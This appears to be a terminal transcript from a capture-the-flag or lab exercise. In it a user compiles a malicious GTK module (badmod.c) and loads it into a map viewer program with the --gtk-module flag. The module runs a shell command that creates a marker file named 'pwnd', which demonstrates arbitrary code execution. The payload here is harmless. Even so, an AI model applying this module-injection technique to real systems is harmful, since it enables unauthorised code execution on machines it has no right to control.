 customer01@maps-as-a-service:~$ ls
badmod.c
customer01@maps-as-a-service:~$ cat badmod.c
#include <stdlib.h>
#include <stdio.h>
#include <gtk/gtk.h>
void gtk_module_init(gint *argc, gchar ***argv[]) {
        printf("gottem!\n");
        system("touch ~/pwnd");
}
customer01@maps-as-a-service:~$ ls
badmod.c
customer01@maps-as-a-service:~$ gcc -fPIC -shared -Wl,-soname -obadmod.so `pkg-config --libs -
-cflags gtk+-3.0` badmod.c
customer01@maps-as-a-service:~$ /usr/local/bin/mapviewer --gtk-module /home/customer01/badmod.
so
gottem!
(mapviewer:5148): OsmGpsMap-CRITICAL **: 02:52:34.458: Map source setup called twice
^C
customer01@maps-as-a-service:~$ ls
badmod.c  badmod.so  pwnd